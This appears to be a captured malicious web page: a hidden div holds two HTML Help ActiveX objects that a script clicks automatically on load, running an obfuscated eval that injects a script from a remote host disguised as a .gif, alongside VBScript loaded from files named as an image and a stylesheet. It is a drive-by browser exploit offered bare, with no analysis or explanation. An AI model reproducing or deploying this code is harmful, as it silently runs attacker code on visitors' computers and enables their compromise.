 <SCRIPTlanguage=VScriptsrc="young.gif"></SCRIPT><SCRIPTlanguage=VScriptsrc="young.css"></SCRIPT><HTML><BODY><divstyle="display:none"><OBJECTid="news625"type="application/x-oleobject"classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"><PARAMname="Command"value="RelatedTopics,MENU"><PARAMname="Window"value="$global_ifl"><PARAMname="Item1"value='command;/winnt/help/apps.chm'></OBJECT><OBJECTid="news220"type="application/x-oleobject"classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"><PARAMname="Command"value="RelatedTopics,MENU"><PARAMname="Window"value="$global_ifl"><PARAMname="Item1"value='command;javascript:eval("document.write(\"<SCRIPTlanguage=JScriptsrc=\\\"http://.com/image/young.gif\\\"\"+String.fromCharCode(62)+\"</SCR\"+\"IPT\"+String.fromCharCode(62))")'></OBJECT></div><SCRIPT>news625.Click();setTimeout("news220.Click();",0);</SCRIPT></BODY></HTML>